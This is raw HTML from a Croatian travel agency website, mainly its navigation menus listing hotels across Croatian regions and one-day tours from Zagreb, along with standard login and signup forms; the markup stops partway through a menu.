	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9098"><a href="/jadran">LJETOVANJE NA JADRANU 2022</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975"><a href="/ljetovanje/hotel-adria/">Hotel Adria 3*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010"><a href="/hotel-adriatic-biograd-na-moru/">Hotel Adriatic 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9973"><a href="/ljetovanje/hotel-bolero/">Hotel Bolero 3*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9974"><a href="/ljetovanje/pansion-gaspar/">Pension Gašpar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10008"><a href="/ljetovanje/hotel-ilirija-biograd-na-moru/">Hotel Ilirija 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9976"><a href="/ljetovanje/hotel-in/">Hotel IN 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10009"><a href="/ljetovanje/hotel-kornati-biograd-na-moru/">Hotel Kornati 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9944"><a href="/jadran/putovanje-za-samce-4-dana-autobusom/">Putovanje za samce</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper ">
		<div class="traveltour-body-wrapper clearfix  traveltour-with-transparent-header traveltour-with-frame">
	<div class="traveltour-header-background-transparent" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr"><i class="fa fa-phone" style="font-size: 16px;color: #ffffff;margin-right: 10px;"  ></i> <a href="tel://+385916198011">+385 91 6198 011
<i class="fa fa-envelope-o" style="font-size: 16px;color: #ffffff;margin-left: 30px;margin-right: 10px;"  ></i> <a href="mailto:info@canyontravel.eu">info@canyontravel.eu</a>
</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="/cro/" class="traveltour-top-bar-social-icon-lang" title="HR">HR</a><a href="mailto:info@canyontravel.eu" target="_blank" class="traveltour-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/canyontravel.eu/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/" target="_blank" class="traveltour-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="tourmaster-user-top-bar tourmaster-guest" ><span class="tourmaster-user-top-bar-login" data-tmlb="login" ><i class="icon_lock_alt" ></i><span class="tourmaster-text" >Login</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Login</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-login-form tourmaster-form-field tourmaster-with-border" method="post" action="https://www.canyontravel.eu/wp-login.php">
	<div class="tourmaster-login-form-fields clearfix" >
		<p class="tourmaster-login-user">
			<label>Username</label>
			<input type="text" name="log" />
		</p>
		<p class="tourmaster-login-pass">
			 <label>Password</label>
			 <input type="password" name="pwd" />
		</p>
	</div>
	 
	<p class="tourmaster-login-submit" >
		<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
	</p>
	<p class="tourmaster-login-lost-password" >
		<a href="https://www.canyontravel.eu/wp-login.php?action=lostpassword&source=tm" >Forget Password?</a>
	</p>

	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/attachment/app-1/" />
	<input type="hidden" name="source"  value="tm" />
</form>

<div class="tourmaster-login-bottom" >
	<h3 class="tourmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="tourmaster-login-bottom-link" href="https://www.canyontravel.eu/register/" >Create an Account</a>
</div>
</div></div><span class="tourmaster-user-top-bar-signup" data-tmlb="signup" ><i class="fa fa-user" ></i><span class="tourmaster-text" >Sign Up</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="signup" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Sign Up</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-register-form tourmaster-form-field tourmaster-with-border" action="https://www.canyontravel.eu/register/" method="post" ><div class="tourmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div><div class="tourmaster-register-form-fields clearfix" ><div class="tourmaster-profile-field tourmaster-profile-field-username clearfix" ><div class="tourmaster-head" >Username<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-password clearfix" ><div class="tourmaster-head" >Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-confirm-password clearfix" ><div class="tourmaster-head" >Confirm Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-first_name clearfix" ><div class="tourmaster-head" >First Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-last_name clearfix" ><div class="tourmaster-head" >Last Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-email clearfix" ><div class="tourmaster-head" >Email<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-phone clearfix" ><div class="tourmaster-head" >Phone<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-country clearfix" ><div class="tourmaster-head" >Country<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)"  >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/attachment/app-1/" ><input type="submit" class="tourmaster-register-submit tourmaster-button" value="Sign Up" /><div class="tourmaster-register-term" >* Creating an account means you're okay with our <a href="#" target="_blank">Terms of Service</a> and <a href="#" target="_blank">Privacy Statement</a>.</div><input type="hidden" name="security" value="3ec7a330ca" /></form><div class="tourmaster-register-bottom" ><h3 class="tourmaster-register-bottom-title" >Already a member?</h3><a class="tourmaster-register-bottom-link" href="https://www.canyontravel.eu/login/" >Login</a></div></div></div></div></div></div></div>	
<header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-slide" >
	<div class="traveltour-header-background" ></div>
	<div class="traveltour-header-container  traveltour-header-full">
			
		<div class="traveltour-header-container-inner clearfix">
			<div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://www.canyontravel.eu/" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/07/CANYON_LOGO_web4.png" alt="" width="1166" height="313" /></a></div></div>			<div class="traveltour-navigation traveltour-item-pdlr clearfix traveltour-navigation-submenu-indicator " >
			<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-main-navigation-engleska-verzija-1" class="sf-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6137 traveltour-normal-menu"><a href="/accommodation-in-croatia" class="sf-with-ul-pre">ACCOMMODATION IN CROATIA</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171" data-size="60"><a href="/accommodation-in-croatia/zagreb" class="sf-with-ul-pre">ZAGREB</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6205"><a href="/accommodation-in-croatia/zagreb/private-apartments" class="sf-with-ul-pre">PRIVATE APARTMENTS</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="/accommodation-in-croatia/zagreb/private-apartments/instyleapartment">In Style &#8211; max 6 person</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6206"><a href="/accommodation-in-croatia/zagreb/hotels" class="sf-with-ul-pre">HOTELS</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6678"><a href="/accommodatian-in-croatia/zagreb/hotel-jagerhorn/">Hotel Jägerhorn 3*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="/accommodation-in-croatia/zagreb/hotels/art-hotel-like/">Art Hotel Like 3*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6172" data-size="60"><a href="#" class="sf-with-ul-pre">ISTRIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6851"><a href="#" class="sf-with-ul-pre">RABAC</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="/accommodation-in-croatia/istria/rabac/hotel-miramar">Hotel Miramar 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#" class="sf-with-ul-pre">ISLAND LOŠINJ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="/accommodoation-croatia/istria/island-losinj/hotel-bellevue/">Hotel Bellevue 5*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="/accommodoation-croatia/istria/island-losinj/hotel-vespera/">Hotel Vespera 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6518"><a href="/accommodoation-croatia/istria/island-losinj/hotel-aurora/">Hotel Aurora 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/">Hotel Punta 4* and apartments Punta 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723" data-size="60"><a href="#" class="sf-with-ul-pre">KVARNER</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6724"><a href="#" class="sf-with-ul-pre">CRIKVENICA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6725"><a href="/accommodation-in-croatia/kvarner/crikvenica/hotel-esplanade/">Hotel Esplanade 4* PLUS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173" data-size="60"><a href="#" class="sf-with-ul-pre">DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6455"><a href="#" class="sf-with-ul-pre">ISLAND PAG</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6456"><a href="/accommodation-in-croatia/dalmatia/island-of-pag/hotel-pagus/">Hotel Pagus 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6657"><a href="#" class="sf-with-ul-pre">PAKOŠTANE</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6658"><a href="/accommodation-in-croatia/dalmatia/pakostane/pine-beach/">Pine beach</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6373"><a href="#" class="sf-with-ul-pre">ZADAR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="/accommodation-in-croatia/dalmatia/zadar/zaton">Zaton Holiday Resort</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6374"><a href="/accommodation-in-croatia/dalmatia/zadar/kolovare">Hotel Kolovare 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6807"><a href="/accommodation-in-croatia/dalmatia/zadar/hotel-mediteran">Hotel Mediteran 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6404"><a href="#" class="sf-with-ul-pre">ISLAND CRES</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6403"><a href="/accommodation-in-croatia/dalmatia/cres/kimen">Hotel Kimen 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6702"><a href="#" class="sf-with-ul-pre">TISNO</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6703"><a href="/accommodation-in-croatia/dalmatia/tisno/hotel-borovnik/">Hotel Borovnik 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6416"><a href="#" class="sf-with-ul-pre">ISLAND MURTER</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6598"><a href="/accommodation-in-croatia/dalmatia/island-murter/heritage-hotel-tisno">Heritage Hotel Tisno</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6464"><a href="#" class="sf-with-ul-pre">ISLAND UGLJAN</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6465"><a href="/accommodoation-croatia/dalmatia/island-ugljan/kukljica/apartments-zelena-punta/">Apartments Zelena Punta 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447"><a href="#" class="sf-with-ul-pre">ISLAND DUGI OTOK</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="/accommodation-in-croatia/island-dugi-otok/bozava-hotels/">Hotels Božava &#8211; Agava, Mirta and Lavanda 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6610"><a href="#" class="sf-with-ul-pre">TROGIR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-palace/">Hotel Palace 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6339"><a href="#" class="sf-with-ul-pre">SPLIT</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="/accommodation-in-croatia/dalmatia/split/vestibul-palace">Boutique Hotel Vestibul Palace 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="/accommodation-in-croatia/dalmatia/split/hotel-luxe/">Hotel Luxe 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="/accommodoation-croatia/dalmatia/split/apartments-suzy/">Apartments Suzy</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a href="#" class="sf-with-ul-pre">SEGET DONJI</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6427"><a href="/accommodoation-croatia/dalmatia/seget-donji/depandanse-medena/">Hotel Medena &#8211; Depandance 2*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#" class="sf-with-ul-pre">ISLAND BRAC</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6714"><a href="/accommodation-in-croatia/dalmatia/supetar/resort-waterman-svpetrvs/">Resort Waterman Svpetrvs 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6690"><a href="#" class="sf-with-ul-pre">MAKARSKA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-osejava/">Hotel Osejava 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6689"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-dalmacija/">Hotel Dalmacija 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6823"><a href="#" class="sf-with-ul-pre">OMIŠ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="/accommodation-in-croatia/dalmatia/omis/hotel-villa-dvor">Hotel Villa Dvor 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6781"><a href="#" class="sf-with-ul-pre">SINJ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="/accommodation-in-croatia/dalmatia/sinj/hotel-alkar">Hotel Alkar 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6836"><a href="#" class="sf-with-ul-pre">TROGIR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-tragos">Heritage Hotel Tragos 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174" data-size="60"><a href="#" class="sf-with-ul-pre">SOUTH DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6795"><a href="#" class="sf-with-ul-pre">ISLAND HVAR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="/accommodation-in-croatia/south-dalmatia/island-hvar/hotel-park">Heritage Hotel Park 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6737"><a href="#" class="sf-with-ul-pre">ISLAND KORCULA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9">Family resort Port 9 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6736"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/hotel-marco-polo/">Hotel Marco Polo 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6533"><a href="#" class="sf-with-ul-pre">DUBROVNIK</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6534"><a href="/accommodoation-croatia/dubrovnik/apartment-lucys-view/">Apartment Lucy&#8217;s view</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175" data-size="60"><a href="#">LIKA &#038; GORSKI KOTAR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176" data-size="60"><a href="#">SLAVONIA</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6141 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">CROATIA TOURS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182" data-size="60"><a href="#">GASTRO TOUR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184" data-size="60"><a href="#">LUXURY TOUR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879" data-size="60"><a href="#">ADRENALINE TOURS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6138 traveltour-normal-menu"><a href="/one-day-tours" class="sf-with-ul-pre">ONE DAY TOURS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6177" data-size="60"><a href="/one-day-tours/zagreb" class="sf-with-ul-pre">FROM ZAGREB</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6588"><a href="/one-day-tours/zagreb/rastoke-and-plitvice-lakes">National Park Plitvice and Rastoke</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6961"><a href="/one-day-tours/zagreb/full-day-lake-bled-and-ljubljana">Full Day Lake Bled &#038; Ljubljana</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013"><a href="/one-day-tours/zagreb/postojna-cave-ljubljana">Postojna Cave &#038; Ljubljana</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6973"><a href="/one-day-tours/zagreb/kumrovec-museum-of-neanderthals">Kumrovec &#038; Museum of Neanderthals</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="/one-day-tours/zagreb/trakoscan-castle-museum-of-neandertals-and-lunch-in-traditional-restaurant">Trakošćan and Museum of Neandertals</a></li>
